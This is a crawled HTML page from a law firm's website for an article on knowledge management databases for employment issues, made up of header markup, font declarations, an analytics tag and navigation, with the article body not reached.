

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues
body_size: 6595
content:


	
                    
	

  

  
  







  
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Daily Business Review, &quot;Creating and Maintaining a Knowledge Management Database to Address Employment Issues&quot; Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="http://bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="http://bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="http://bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="http://bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="http://bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="http://bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="http://bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="http://bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="http://bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="http://bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Daily Business Review, &quot;Creating and Maintaining a Knowledge Management Database to Address Employment Issues&quot; Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues#blogposting",
    "url": "http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues",
    "headline": "Daily Business Review, \"Creating and Maintaining a Knowledge Management Database to Address Employment Issues\"",
    "alternativeHeadline": "",
    "image": [
        "http://bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [
        {
            "@type": "Person",
            "name": "Andrew B. Zelmanowitz",
            "url": "http://bergersingerman.com/team/andrew-b-zelman"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "@id": "http://bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "http://bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2023-06-06T00:00:00-04:00",
    "dateModified": "2023-06-07T10:04:11-04:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues"
    },
    "keywords": [],
    "description": "",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="http://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="http://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="http://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="http://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="http://bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="http://bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="http://bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="http://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="http://bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="http://bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="http://bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="http://bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="http://bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="http://bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="http://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="http://bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

